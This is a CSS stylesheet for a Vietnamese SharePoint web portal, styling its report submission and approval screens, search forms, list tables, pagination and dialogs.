#content_3 ul  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-cam2.png') left center no-repeat;
}
#content_3 ul  ul ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-cam1.png') left center no-repeat;
}
#content_1 .node-number {
	color: #357f00;
}
#content_2 .node-number {
	color: #be007e;	
}
#content_3 .node-number {
	color: #ff7200;	
}
/***Tim kiem nang cao**/
.lv-timkiem-top{
	padding-top:15px!important; padding-bottom:15px!important;
}
.row-1{
	margin-bottom:10px;
}
.chzn-container,.lv-chzn-select{
	width:99%!important;
}
.form-select-full .lv-chzn-select{
	width:90%!important;
}
.select2-container-multi{
	 background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s; border-radius:4px; margin-bottom:10px!important;
}
select2-container-multi .select2-choices {
    background-color: #fff;
    background-image:none;
    border: 0px solid #aaa;  
   
}
.chzn-container-single .chzn-single,.chzn-container-single .chzn-single:link,.chzn-container-single .chzn-single:visited,.chzn-container-single .chzn-single:hover{
	text-decoration:none!important;
}
.checkAll{
	background: url('/Style Library/bootstrap/img/checkAll.png') left center no-repeat;
	width:32px; height:27px; text-indent:-9999px; display:inline-block;

}
.unCheckAll{
	background: url('/Style Library/bootstrap/img/Uncheck.png') left center no-repeat;
width:32px; height:27px; text-indent:-9999px; display:inline-block;
}
.chzn-container-active{
	width:100%!important;
	z-index:2000!important;
} 
.chzn-drop{
	width:100%!important;
}
@media (max-width:320px){
.row-fluid .span2.lv-timkiem-right{
	margin-left:70%!important; margin-top:5px;
}
.lv-controls-search-button.span1{
	margin-bottom:10px;margin-left:70%!important;
}
}
@media (max-width:480px){
.row-fluid .span2.lv-timkiem-right{
	margin-left:70%!important; margin-top:5px;
}
.lv-controls-search-button.span1{
	margin-bottom:10px;margin-left:70%!important;
}
}
@media (max-width:600px){
.row-fluid .span2.lv-timkiem-right{
	/*margin-left:75%!important; margin-top:5px;*/
}
}
@media (min-width:481px) and (max-width:767px){
.row-fluid .span2.lv-timkiem-right{
	margin-left:81%!important;margin-top:5px;
	
}
.lv-controls-search-button.span1{
	margin-bottom:10px;margin-left:85%!important
}
}
/***danh sach bao cao**/
@media (min-width:768px){
.lv-controls-search input[type=text]{
	width:80%;
}
.row-timkiem select,.row-timkiem input[type=text],.form-control select,.form-control input[type=text]{
	border:1px #ccc solid;
	border-radius:4px;
	color:#888;
	font-size:.9em;
	height:30px!important;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.lv-browsefile{
	padding:6px 12px!important;
}
.div-fileUpload input[type=text]{
	border:1px #ccc solid;
	border-radius:4px;
	padding:0px 0px 0px 5px;
	color:#888;
	font-size:.9em;
	height:30px!important;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
}
.lv-col1{
	max-width:50px; text-align:center!important;
}
.lv-col5{
	width:140px; text-align:center;
}
.lv-col-status{
	width:140px;
}
div.lv-xembaocao a,div.lv-xembaocao a:link,div.lv-xembaocao a:visited,.lv-xemLS,.lv-xemLS:link,.lv-xemLS:visited{
	color:#0065a5!important; text-decoration:none; font-weight:bold; cursor:pointer; white-space:nowrap;
}
div.lv-xembaocao a{
	background: url("/Style Library/Images/LV-image/icon-xem-1.png") no-repeat left 2px;
	padding-left:25px;
}
div.lv-xembaocao a:hover,.lv-xemLS:hover{
	color:#d00!important; text-decoration:none; font-weight:bold;	
}
.lv-xemLS{
	background: url("/Style Library/Images/LV-image/icon-xem-1.png") no-repeat left 4px;
	padding-left:20px; display:block;
}
.row-timkiem{
	background-color:#f0f0f0; overflow:hidden; clear:both; padding:10px 10px 0px 10px; border-top:1px #ddd solid;
}
.lv-form-group-search{
	float:left;
}
.lv-form-group-tatca{
	float:right;
}
.row-kq-timkiem{
	clear:both;
}
.lv-nam select,.lv-thang select{
	width:100%;font-size:12px!important; /*padding:5px;*/
}
.lv-form-group-tatca select{
	width:100%; font-size:12px!important; /*height:20px;*/
}
.danhsach-top .lv-page-header{
	margin:0px; border-bottom:0px;
}
.form-infoDN .page-header{
	margin:0px!important; border-bottom:0px; padding-bottom:0px!important;
}
.lv-form-group-search input[type=text]{
	width:80%;font-size:12px!important;
}
.lv-form-group-search input[type=submit]{
	margin-top:-10px;	
}
.table {
	border-collapse: collapse;
}
.tb-danhsachDN td, .tb-danhsachDN th ,.tb-timkiemnangcaoth,.tb-timkiemnangcao td{
	font-size:12px!important; font-family:Arial, Helvetica, sans-serif; color:#333;
}
.tb-danhsachDN td a,.tb-danhsachDN td a:link,.tb-danhsachDN td a:visited,
.tb-timkiemnangcao td a,.tb-timkiemnangcao td a:link,.tb-timkiemnangcao td a:visited{
	text-decoration:none;
	color:#333;
}
.tb-danhsachDN th,.tb-timkiemnangcao th,.lv-dlgTable th {
	background-color: #e8e8e8;
	padding: 6px 0px!important;
	border: 1px #ccc solid;
	border-top:1px #e3dfdf solid!important;
	vertical-align: middle; text-align:center!important;
}
.tb-danhsachDN td,.tb-timkiemnangcao td ,.lv-dlgTable td{
	padding: 6px 7px!important;
	border: 1px #ccc solid;
	vertical-align: top;
}
.lv-dlgTable td a,.lv-dlgTable td a:link,.lv-dlgTable td a:visited{
	color:#333;
}
.rowOdd td {
	background-color: #f3f3f3;
}
.tb-danhsachDN tr:hover td, .tb-danhsachDN .active td {
	cursor: pointer;
	background-color: #fcf7e1;
}
.danhsach-top{
   background-color:#f7f7f7; overflow:hidden;
   padding:10px 10px 10px 10px;
}
.lv-select-group-right div{
	float:right; margin-left:10px;
}
.danhsach-title{
	position:relative;
	color: #0065a5;
	background-color: #ededed; border-top:1px #cccccc solid; padding:8px 10px;
}
.group-but-right{
	position:absolute;
	right:10px; top:5px;
}
/****Nop bao cao - 18-11-2014***/
.lv-alert-warning{
	border-radius: 4px;
    margin-bottom: 20px;
    padding: 10px;
    background-color: #fcf8e3;
    color: #8a6d3b; display:block;
    border:1px #f5e79e solid;
    background: #fcf8e3 url("/Style Library/Images/LV-image/1416301976_Warning.png") no-repeat 5px center;
    padding-left:30px;
}
.lv-alert-success{
	border-radius: 4px;
    margin-bottom: 20px;
    padding: 10px;
    background-color: #dff0d8;
    color: #3c763d;display:block;
     border:1px #b2dba1solid;
      background: #dff0d8 url("/Style Library/Images/LV-image/1416302278_tick_32.png") no-repeat 5px center;
    padding-left:40px;
}
td.div-control-upload .input-upload{
	padding:6px 5px!important;
}
.row{
	margin-left:0px!important;
}
/**man hinh nop bao cao**/
div.article, div.welcome {
    padding: 0px!important;
}
.panel-primary h1,.lv-panel-heading h2,.TenBaoCao h2 {
    background: none repeat scroll 0 0 #0065a5;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0;
    padding: 10px 0 10px 10px; 
    text-transform:uppercase;
}
.panel{
	background: none repeat scroll 0 0 #ffffff;
    margin: 0 0 10px;
    border: 1px solid #d2d2d2; 
}
.alert-warning {
  background-color: #ede6c2;
  border-color: #d6b573;
  color: #89724d;
  border-top: 1px solid #caa14c;
}
.lv-controls-search input[type=text], .lv-controls-search .lv-btnSearch,.div-fileUpload input[type=text],.lv-browsefile{
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.Duyet-CotPhai .TenBaoCao{
	clear:both;
}
.Duyet-CotPhai .TenBaoCao .Name{
	/*float:left;*/
}
.Duyet-CotPhai .TinhTrang{
	float:right; 
}
.Duyet-CotPhai .TenBaoCao .Name.span10 h2{
	padding:8px 10px;
}
.Duyet-CotPhai .TinhTrang.span2 h2{
	/*padding:8px 10px;*/ text-align:center;
}
.Duyet-CotPhai .TinhTrang h2 span{
	/*font-size:12px!important; font-weight:bold;*/
}
.dn-taive .lv-bg-taive{
	padding-top:10px;padding-bottom:10px; height:auto;
}
.row-fluid .TinhTrang.span2 ,.row-fluid .dn-taive.span1{
    margin-left: 1%;
}
.form-infoDN{
padding:10px;
}
.lv-row-ghep .row-timkiem{
	clear:none; background-color:transparent; padding:0px; border:0px;
}
@media (min-width: 768px) { 
.NBC-Main,.Duyet-Main,.mainDetail{
	display:table; width:100%;
}
.NBC-Main-Left,.Duyet-CotPhai,.mainDetailLeft{
	display:table-cell; vertical-align:top;
}
.NBC-Main-Right,.mainDetailRight{
	display:table-cell;vertical-align:top; width:280px; padding-left:10px; float:right;
}
.Duyet-Cottrai{
	display:table-cell;vertical-align:top; width:280px; padding-right:10px;

}

}
.NBC-Main-Left .form-infoDN{
	padding:15px 10px; overflow:hidden;
}
.NBC-Main-Right .form-infoDN{
	padding:0px 10px 10px 5px;
}
.page-header  h3{
	color:#0065a5!important;
	font-size:15px!important;
}
.form-item-group{
	overflow:hidden;
	clear:both;
	padding:5px 0px; line-height:18px;
}
.form-infoDN label{
	font-weight:bold;
	color:#333;
	margin-right:5px; display:inline; 
}
.form-infoDN span{
	font-family:Arial, Helvetica, sans-serif!important; font-size:12px;
}
.form-select-full select,.div-control-full textarea{
	width:100%!important; margin-bottom:10px;
}
.div-control-full textarea{
	min-height:100px!important;
}
@media (min-width:768px){
.div-control-upload input[type=text]{
	width:88%!important; margin-bottom:5px;
}
.lv-browsefile{
	margin-top:-4px;
}
.lv-browsefile:hover{
	margin-top:-4px;	
}
}
@media (min-width:768px) and (max-width:1004px){
.lv-browsefile{
	float:right;
	margin-top:5px; margin-bottom:5px;	
}
.lv-browsefile:hover{	
	margin-top:5px;	
}
.div-control-upload input[type=text]{
	width:100%!important;
}
}
.NBC-Actions{
	float:right;
}
@media (max-width:767px){
.lv-browsefile{
	float:right;
	margin-top:5px;	
}
.lv-browsefile:hover{	
	margin-top:5px;	
}
.div-control-upload input[type=text]{
	width:100%!important; margin-bottom:5px;
}
}
.labelCanhbao{
	font-style:italic;
	color:#999;
	font-size:100%;
}
.ActionsFloat{
	float:right;
}
.tabshow{
	display:block;
}
.tabhide{
	display:none;
}
.span8 .panel{
	background: none repeat scroll 0 0 transparent;
}
.lv-group-drop{
	overflow:hidden;
	border: 1px solid rgba(0,0,0,0.03);
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background:#e8e8e8;
	padding:10px 10px 0px 10px; margin-bottom:10px;
}
.lv-group-drop select{
	width:100%;
}
.dn-taive .lv-bg-taive {
    position:static;
    right:auto;
    top:auto;
}
.NBC-DaNop,.NBC-ChuaNop,.NBC-ChuaDuyet,.NBC-DaDuyet{	
    margin: 0 0 10px;
    border-radius: 0px 0px 4px 4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
	border: 1px solid #0065a5;
	border-top:0px;
}
.Search-content{
	padding:10px;
	 background: none repeat scroll 0 0 #ffffff;
    border: 1px solid #d2d2d2;
    border-radius: 0 0 4px 4px;
    margin: 0 0 10px;
}
.nbc-Action input {
    height: 36px;
	line-height: 32px;
	padding: 0 6px; margin:0px!important;
	background-color: #0386d8!important;
	border: 1px #108ad7 solid;
	border-bottom: 0; 
	font-family:myFont;
	font-size: 10pt!important; text-transform:uppercase;
	font-weight:normal;border-radius:0px;	
	background-image:none!important
}
.nbc-Action input.Active,.nbc-Action input:hover{
  	background-color: #0065a5!important;
	border: 1px #0065a5 solid;
	border-bottom: 0px #0065a5 solid;
	border-radius:0px;
	color: #fff;
	text-decoration: none;
}
span.NoActive{  
  background: #58b2eb; height: 36px; border-bottom:1px #fff solid;
  line-height: 32px; display:inline-block; color:#b30800; text-align:center; padding-left:3px; padding-right:3px;
}
span.NoActive + span.NoActive{
	border-bottom:0px; padding:0px;
}
div.scroll_NBC-ChuaNop{
	height:440px; overflow:auto;
}
.NBC-DanhSachBaoCao div.scroll_NBC-ChuaNop{
   height:400px;
}
.tabshow{
	background-color: #0065a5; padding:5px 0px;
}
.tabshow li a,.tabshow li a:link,.tabshow li a:visited{
	text-decoration: none; font-size:1.0em;
	color: #fff;		
}
.tabshow .TenLoaiBaoCao,.Duyet-Cottrai .tabshow .CongTy{	
	color:#fff; display:block; font-family:Arial, Helvetica, sans-serif!important; font-size:12px;
}
.list_hk {
    overflow: hidden;
    padding: 12px 5px 10px 10px;
    background: url("/Style Library/Images/LV-image/mnL-bor.png") repeat-x 0px top;
}
.list_hk:first-child{
	background-image:none;
}
.list_hk:hover{
	cursor:pointer;
}
.list_hk:hover span{
	cursor:pointer;
	color:#ff0;
}
.TenLoaiBaoCao,.CongTy{
	background: url("/Style Library/Images/LV-image/iconMenuL-xanh.png") no-repeat 0px 6px;
	padding-left: 15px;
}
.div_submenu{
	padding:5px 5px 0px 15px;
	background-color: #5297c2;
}
.div_submenu ul{
	margin-left:10px;
}
.div_submenu ul li{
	background: url("/Style Library/Images/LV-image/iconMenuL-2.png") no-repeat 0px 11px;
	padding: 5px 0px 5px 10px;
}
.div_submenu ul li a,.div_submenu ul li a:link,.div_submenu ul li a:visited,
.div_submenu ul li span,.div_submenu ul li span:link,.div_submenu ul li span:visited{
	color:#fff; display:block; font-family:Arial, Helvetica, sans-serif!important; font-size:12px; text-decoration:none; font-weight:normal!important;
}
.div_submenu ul li a:hover,.div_submenu ul li span:hover{
	color:#ff0;
}
.div_submenu .node-img{
	display:none; width:0px;
}
.btm-danhsach1,.div-tknangcao{
	background: none repeat scroll 0 0 #0065a5;
    border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
	border: 1px solid #0065a5; line-height:48px; margin-bottom:10px;
}
.btm-danhsach1:hover,.div-tknangcao:hover{
	background: none repeat scroll 0 0 #2074a9;
    border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
	border: 1px solid #0065a5; 
}
.btm-danhsach1:hover a,.div-tknangcao:hover a{
	color:#ff0!important
}
.btm-danhsach1 .icon-xem{
	background: url("/Style Library/Images/LV-image/icon-list-nop.png") no-repeat center center!important;
	width:54px!important;
	height:44px!important;vertical-align:top;
}
.div-tknangcao .icon-tknc{
	background: url("/Style Library/Images/LV-image/icon-tknc.png") no-repeat center center!important;
	width:54px!important;
	height:54px!important;vertical-align:top;
}
.div-tknangcao span{
	display:inline-block;
}
.btm-danhsach1 a,.btm-danhsach1 a:link,.btm-danhsach1 a:visited,
.div-tknangcao a,.div-tknangcao a:link,.div-tknangcao a:visited{
	text-decoration:none!important;
	color:#fff!important;
	font-size:12pt;
}
/***Man hinh Duyet bao cao**/
.LichSu{
	margin-bottom:10px;
}
.LichSu-PheDuyet{
	background-color:#dad8cc; border-top:1px #dad4b8 solid; border-bottom:1px white solid;
	padding:8px; color:hsl(203, 100%, 32%); font-size:15px; text-transform:uppercase;
}
.LichSu table{
	border-collapse:collapse;
}
.LichSu table th,.LichSu table td{
	font-family:Arial, Helvetica, sans-serif; font-size:12px;
}
.LichSu table th {
	background-color: #e8e8e8;
	padding: 6px 0px!important;
	border: 1px #ccc solid;
	border-top:1px #e3dfdf solid!important;
	vertical-align: middle; text-align:center!important;
}
.LichSu table  td{
	padding: 6px 7px!important;
	border: 1px #ccc solid;
	vertical-align: top;
}
/**xem bao cao**/
div.WACFrameWord {
    height: auto;
    min-width:300px!important;
    position: absolute;
    width: 100%;
}
.DSBC-Data table {
	border-collapse: collapse;
}
.DSBC-Data table td,.DSBC-Data table th{
	font-size:12px!important; font-family:Arial, Helvetica, sans-serif; color:#333;
}
.pagingContainer a,.pagingContainer a:link,.pagingContainer a:visited{
	text-decoration:none;
}

.pagingContainer a {
	border-radius: 3px; border: 1px solid rgb(223, 223, 223); -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px;
}
.pagingContainer a:hover {
	/*background-color:rgb(144, 0, 27); */ color:#d00!important;
}

.pagingContainer td a{
	background: url('/Style Library/Images/LV-image/vline.jpg') repeat-x left -51px;
	padding: 5px 7px;
	display:inline-block;	
	cursor:pointer;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	margin-right:5px; text-decoration:none!important; color:#808080;	
}
.DSBC-Main .panel{
	margin-bottom:0px;
	background: none repeat scroll 0 0 #f0f0f0; 
	border: 0px solid #d2d2d2;
}
.form-control option{
	color:#000;!important
}
.GhiChu textarea{
	width:100%; min-height:80px!important;
}
div.VungHienThi{
	overflow:auto; height:400px;margin-bottom:10px;
}
.VungHienThi iframe{
	width:100%!important; height:1000px;  
}
.ThongTinDoanhNghiep{
	background-color: #f7f7f7;
    overflow: hidden; clear:both;
    padding: 10px;
    font-size:12px!important; font-family:Arial, Helvetica, sans-serif; color:#333;
	font-weight:bold;
}
.ThongTinDoanhNghiep span{
	font-weight:bold;
}
.Duyet-Cottrai .tabshow li ul{
	padding-right:0px
}
@media (min-width:768px){
table.lv-dlgTable th.lv-tinhtrang{
	/* text-align:left!important;*/
}
.lv-tinhtrang span.lbtinhtrang{
}

.lv-tinhtrang{
	position:relative;/* width:82px;*/
}
.lv-ttUp{
	width:8px;position:absolute; 
}
.lv-ttdown{
	width:8px;position:absolute; top:40%;
}
.img-sort1 input,.img-sort2 input{
	width:8px;position:absolute;

}
}
.lv-ttUp{
  /*  background: linear-gradient(to top, #ccc 0%, #eee 60%) repeat scroll 0 0 #ccc;
    border-left: 1px solid #aaa;
    border-radius: 0 4px 4px 0;
    display: inline-block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 18px;*/
}
.lv-ttdown {
    /*background: url("/Style Library/LacViet/CongKhaiTaiChinh/js/chosen-sprite.png") no-repeat scroll 2px 2px rgba(0, 0, 0, 0);
    display: block;
    height: 100%;
    width: 100%;*/
}
@media (max-width:767px){
.lv-ttUp,.lv-ttdown{
	display:none;
}
}
/***Van ban phap quy**/
/**** List sp chuan / ms-listviewtable  *****/
.ms-WPHeader{
	background: none repeat scroll 0 0 #0065a5!important;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0;    
    text-transform:uppercase;
}
.ms-WPTitle{
	padding:10px 10px 10px 10px!important;
}
.ms-WPHeader td,.ms-WPHeader td,.ms-WPHeader td{
	border:0px;
}
.ms-WPHeader .ms-WPTitle  span{		
	font: 14pt myFont;font-weight:normal;
	line-height:110%; color:white; text-transform:uppercase; text-decoration:none!important;
}
.ms-WPTitle a,.ms-WPTitle a:link,.ms-WPTitle a:visited,.ms-WPTitle a:hover{
	text-decoration:none!important;
}
table.ms-listviewtable,.ms-vb2 table,table.ms-emptyView{
	width:100%;
	border-collapse:collapse!important; border:0px;
}
.ms-vb2 table > td,table.ms-emptyView th div.ms-vh-div table td,table.ms-viewEmpty .ms-vh-div table td{
	border:0px!important;
}
table.ms-listviewtable td div{
	color:#333!important;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif!important;
}
table.ms-listviewtable td div a,.table.ms-listviewtable td div a:link,.table.ms-listviewtable td div a:visited{
	text-decoration:none!important;
	color:#333;
}
.ms-vb a:link, .ms-vb2 a:link, .ms-vb-user a:link {
	text-decoration:none!important;
	color:#333!important;
}
.ms-vh, .ms-vh2, .ms-vh a, .ms-vh2 a{
	text-decoration:none!important;
	color:#333!important;
}
.ms-vb a:hover, .ms-vb2 a:hover, .ms-vb-user a:hover{
	text-decoration:none!important;
	color:#d00;
}
table.ms-listviewtable td,table.ms-listviewtable th,table.ms-emptyView th,table.ms-emptyView td,table.ms-viewEmpty th,table.ms-viewEmpty td{
	border:1px #ccc solid!important; color:#333!important;
	padding: 6px 7px;	
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif; vertical-align:middle; min-height:36px;
}
table.ms-listviewtable th,table.ms-emptyView th,table.ms-viewEmpty th{
	background-color:#e8e8e8;padding: 6px 7px!important;
	font-weight:bold;vertical-align:top;	
}
table.ms-listviewtable td table td{
	padding:0;
}
table.ms-listviewtable tr.ms-alternating{
	 background-color:#f3f3f3;
}
table.ms-listviewtable td.ms-vb-itmcbx{
	background-color:#f3f3f3;
}
table.ms-listviewtable .ms-gb, table.ms-listviewtable .ms-gb2 {
    padding-top: 7px;
}
td.ms-vb-lastCell .ms-number{
	white-space:nowrap;
}
table.ms-listviewtable .ms-vh2, .ms-summarystandardbody .ms-vh2 {
    padding: 0px 0px 0;
}
td.ms-addnew{
	position:absolute;
	top:0px; height:20px; display:block; padding:0px!important;
}
table.ms-listviewtable,table.ms-emptyView,table.ms-viewEmpty {
	margin-top:25px;
}
td.ms-addnew a,td.ms-addnew a:link,td.ms-addnew a:visited{
	font-family:Arial, Helvetica, sans-serif!important;
	font-size:12px; text-decoration:none;color:#0065a5!important;
}
td.ms-addnew a:hover{
	color:#dd0101!important;
}
table.ms-listviewtable tr:hover{
	background-color:#f8efc0;
/*	border-bottom:1px #f5e79e solid!important;*/
}
table.ms-listviewtable tr:hover td{
	/*border-bottom:1px #f5e79e solid!important;*/
}
table.ms-listviewtable tr:hover td a{
	text-decoration:none!important;
}
table.ms-listviewtable .ms-gb * {
	color: rgb(0, 0, 0);
}
table.ms-listviewtable .ms-gb2 * {
	color: rgb(0, 0, 0);
}
td.ms-vb-lastCell .ms-number {
	white-space: nowrap;
}
.ms-vb-icon {
	padding: 0px !important; text-align: center;
}
.ms-cellstyle {
	border: 0px currentColor !important;
}
.ms-cellStyleNonEditable {
	border: 0px currentColor !important;
}
.ms-cellStyleMenuHover {
	border: 0px currentColor !important;
}
.ms-MenuCellStyle-TdHover {
	border: 0px currentColor !important;
}
.ms-MenuCellStyle-MenuDivHover {
	border: 0px currentColor !important;
}
.ms-vb2 {
	padding: 4px 8px 4px 4px !important;
}
.ms-rtestate-field p {
	margin: 0px !important;
}
p.ms-rteElement-P {
	margin: 0px !important;
}
.ms-vb {
	color: rgb(0, 0, 0) !important;
}
.ms-vb2 {
	color: rgb(0, 0, 0) !important;
}
.ms-vb-user {
	color: rgb(0, 0, 0) !important;
}
.ms-vb-tall {
	color: rgb(0, 0, 0) !important;
}
.ms-pb {
	color: rgb(0, 0, 0) !important;
}
.ms-pb-selected {
	color: rgb(0, 0, 0) !important;
}
.ms-listviewtable th div a {
	color: rgb(0, 0, 0) !important;
}
.ms-listviewtable th div span {
	color: rgb(0, 0, 0) !important;
}
td.ms-gb {
	border-bottom-color: rgb(204, 204, 204); border-bottom-width: 1px; border-bottom-style: solid;
}
.ms-vh {
	font-size: 12px !important;
}
.ms-vh2 {
	font-size: 12px !important;
}
.ms-vh-icon {
	font-size: 12px !important;
}
.ms-vh-icon-empty {
	font-size: 12px !important;
}
.ms-vh2-nofilter {
	font-size: 12px !important;
}
.ms-vh2-nofilter-notextalign {
	font-size: 12px !important;
}
.ms-vh2-nofilter-perm {
	font-size: 12px !important;
}
.ms-vhImage {
	font-size: 12px !important;
}
.ms-vh2-nograd {
	font-size: 12px !important;
}
.ms-vh3-nograd {
	font-size: 12px !important;
}
.ms-vh2-nograd-icon {
	font-size: 12px !important;
}
.ms-vh2-nofilter-icon {
	font-size: 12px !important;
}
.ms-ph {
	font-size: 12px !important;
}
table.ms-formtable td input {
	padding: 5px; border-radius: 3px;
}
table.ms-formtable td textarea {
	padding: 5px; border-radius: 3px;
}
table.ms-formtable td select {
	padding: 5px; border-radius: 3px;
}
div[id*='WebPartWP'] > table {
	width: 100%;
}
#DeltaPlaceHolderMain > div {
	padding: 0px !important;
}
table#onetIDListForm {
	width: 100%;
}
/**xsl list sp chinh moi**/
.lv-panel-content{
  border-radius: 0px 0px 6px 6px;
  border: 1px solid #cccccc;
  border-top: none;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#fff), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #fff, 0%, #f9f9f9, 100%);
  background-image: -moz-linear-gradient(top, #fff 0%, #f9f9f9 100%);
  background-image: linear-gradient(to bottom, #fff 0%, #f9f9f9 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0px -2px 2px 0px #fff;
  -moz-box-shadow: inset 0px -2px 2px 0px #fff;
  box-shadow: inset 0px -2px 2px 0px #fff;  padding: 15px 15px 0px 15px;
}
.lv-panel-title{
 background-color: #0065a5; padding-left:10px;
  color: #fff;
  border: 1px solid #217dbb;
  border-bottom: 1px solid #196090;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#0065a5), to(#258cd1));
  background-image: -webkit-linear-gradient(top, #0065a5, 0%, #258cd1, 100%);
  background-image: -moz-linear-gradient(top, #0065a5 0%, #258cd1 100%);
  background-image: linear-gradient(to bottom, #0065a5 0%, #258cd1 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3498db', endColorstr='#ff258cd1', GradientType=0);
}
.table-responsive th,.table-responsive td{
 	font-family:Arial, Helvetica, sans-serif; font-size:12px; 
}
.lv-header th{
	background-color:#e8e8e8;
	font-weight:bold;vertical-align:top;
}
.lv-group-item a,.lv-group-item a:link,.lv-group-item a:visited{
	text-decoration:none!important; cursor:pointer; color:#333;
}
.ms-WPBody a:visited,.ms-WPBody a:link,.ms-WPBody a,.ms-WPBody a:hover{
	text-decoration:none!important;
}
.lv-table tr.s4-itm-hover a:hover,.lv-table tr.ms-itmhover a:hover {
  color: #003759 !important;
  text-decoration:none !important;
}
.ms-vb a:link, .ms-vb2 a:link, .ms-vb-user a:link,.ms-vb a:visited, .ms-vb2 a:visited, .ms-vb-user a:visited,.ms-vb a, .ms-vb2 a, .ms-vb-user a{
	color:#333 !important;
}
.lv-table tr:nth-child(2n+1) td {
	background-color: rgb(242, 242, 242);
}
.table-hover tr:hover td {
	background-color:#f8efc0!important;
}
/**phan trang***/
ul.pagination > li{
	display:inline;
}
ul.pagination > li > a{
  padding: 8px 12px; cursor:pointer;
  margin-left: -1px;
  line-height: 1.42857143;
  /*color: #333; font-weight:bold;*/
   border: 1px solid #ddd;
   /*text-shadow: 0 1px 0 #fff;
	background-image: -webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);
	background-image: -o-linear-gradient(top,#fff 0,#e0e0e0 100%);
	background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#e0e0e0));
	background-image: linear-gradient(to bottom,#fff 0,#e0e0e0 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat: repeat-x;*/
	background-color: #0065a5;
}
 ul.pagination > li > a,ul.pagination > li > a:link,ul.pagination > li > a:visited{
	color:#fff; font-weight:normal; font-family:Arial, Helvetica, sans-serif;
}
 ul.pagination > li > a:hover{
	/*font-weight:bold;
	background-color:#0065a5;*/
	opacity:0.75;
}
.paging{
	margin:0px auto; text-align:center;
}
/***them moi***/
table.ms-formtable{
	box-sizing: border-box;
	border-collapse: collapse;
	width: 100%;
	border:1px #bbb solid;
}
table.ms-formtable td,table.ms-formtable th{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px!important;
	line-height:140%;
	vertical-align: middle!important;
    line-height: 20px;
    padding: 8px;
    text-align: left; 

}
table.ms-formtable td.ms-formlabel{
	background-color:transparent;border-right:1px #bbb solid;

}
table.ms-formtable td.ms-formlabel h3.ms-standardheader{
	font-size:12px!important; font-weight:bold;
}
table.ms-formtable td.ms-formbody{
	background-color:transparent;
}
table.ms-formtable tr:nth-child(2n+1) td {
	background-color: rgb(242, 242, 242);
}
.ms-formline{
	border:0px!important; margin:0px!important; padding:0px!important;
}

/***popup****/
.ms-dlgBorder{
	border:0px!important;
}
.ms-dlgContent {
	/*border: 1px #979797 solid;*/
	box-shadow: 4px 2px 4px rgba(192,192,192,0.7);
	height: 100%;
	background-color: #eeecec;
}
.ms-dlgFrameContainer {
	padding: 0px!important;
}
.ms-dlgFrame {
	width: 100%!important;
}
.ms-dlgContent .ms-dlgTitle {
	padding: 0px 0px!important;
	overflow: hidden;	
	box-shadow: 0px 1px 2px rgba(160,160,160,0.2);
	background: none repeat scroll 0 0 #0065a5;
	border:0px;
}
.ms-dlg-heading, h2.ms-dlg-heading,.ms-dlgTitle .ms-dlgTitleText {
	font-family: Arial, Helvetica, sans-serif!important;
	font-size: 16px!important;
	color: #fff!important;
}
#dlgTitleBtns {
	z-index: 20;
	margin-right: 10px!important;
	margin-top: 6px;
}
.ms-dlgCloseBtnImg {
	z-index: 10;
}
.ms-dlgTitle span {
	/*padding: 0px;
	margin: 0px;*/
}
.ms-dlgCloseBtn span {
	padding: 0px!important;
	margin: 0px!important;
}
.ms-dialog .ms-formline{
	border:1px transparent solid;
}
.ms-formbody a,.ms-formbody a:link,.ms-formbody a:visited{
	text-decoration:none;
	color:#0065a5; font-weight:bold;
}
.ms-formbody a:hover{
	color:#d00; text-decoration:none; font-weight:bold;
}
.ms-dialog #mainbody{
	min-height:auto!important;
}
.ms-dialog body.v4master {
    margin: 0;
    overflow:hidden !important;
    padding: 0;
}
.ms-dialog table.ms-formtable td{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;	
	color:#333;
}
span#DeltaPlaceHolderMain > div > table#onetIDListForm{
	width:100%;
	max-width:962px;
	margin:0 auto;
}
span#DeltaPlaceHolderMain > div > table#onetIDListForm .ms-long{
	box-sizing:border-box;	
	padding:5px;
	min-height:28px;
}
table#onetIDListForm .ms-formbody input[type=text], table#onetIDListForm .ms-formbody textarea{
	width:100%;
}
#onetIDListForm .ms-rtestate-write{
	height:200px;
	border:1px #ccc solid;
	border-radius:6px;
	overflow:auto;
}
#onetIDListForm table.ms-formtable td{
	padding:6px 0; 
}
.CMSHinhDaiDien .ImageLink > div{
	float:left;
	margin-top:5px;
}

